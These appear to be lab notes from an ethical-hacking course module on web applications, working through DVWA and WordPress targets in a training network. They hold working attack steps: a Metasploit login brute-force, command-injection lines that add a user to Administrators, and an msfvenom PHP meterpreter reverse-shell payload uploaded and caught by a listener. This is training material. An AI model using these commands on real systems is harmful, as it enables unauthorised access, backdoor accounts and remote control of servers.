 Module 14: Hacking Web Applications

Exploiting Parameter Tampering and XSS Vulnerabilities in Web Applications
Parameter tampering
Cross-site scripting (XSS or CSS) - inject client-side scripts

Enumerating and Hacking a Web Application Using WPScan and Metasploit
In Kali Linux, WPScan --url http://[IP Address of Windows Server 2012]:8080/CEH --enumerate u
msfconsole
use auxiliary/scanner/http/wordpress_login_enum
show options
set PASS_FILE /root/Desktop/Wordlists/Passwords.txt
set RHOSTS [IP Address of Windows Server 2012]
set RPORT 8080
set TARGETURI http://[IP Address of Windows Server 2012]:8080/CEH/
set USERNAME admin (or any user obtained with WPScan)
run

Exploiting Remote Command Execution Vulnerability to Compromise a Target Web Server
In Windows 10, open http://10.10.10.12:8080/dvwa
Command Injection > ping.
It blocks other cmds ( | hostname )
DVWA Security: Impossible > Low
Command Injection > ping.
It executes other cmds ( | hostname )
| whoami
| tasklist
| dir C:\
| net user
| net user Test /Add
| net user
| net user Test
| net localgroup Administrators Test /Add
| net user Test
Start --> Windows Accessories --> Remote Desktop Connection.

Auditing Web Application Framework Using Vega
In Kali Linux, Applications --> 03 - Web Application Analysis --> Vega
Injection Modules + Response Processing Modules

Website Vulnerability Scanning Using Acunetix WVS
Business Criticality - High
Full Scan/ OWASP Top 10/ Instant

Exploiting File Upload Vulnerability at Different Security Levels
In Kali Linux, msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.10.11 lport=4444 -f raw
Use Leafpad to save payload in to upload.php
http://10.10.10.12:8080/dvwa/login.php
DVWA Security > Low
File Upload > upload.php
msfconsole
use multi/handler
show options
set payload php/meterpreter/reverse_tcp
set lhost 10.10.10.11
set lport 4444
run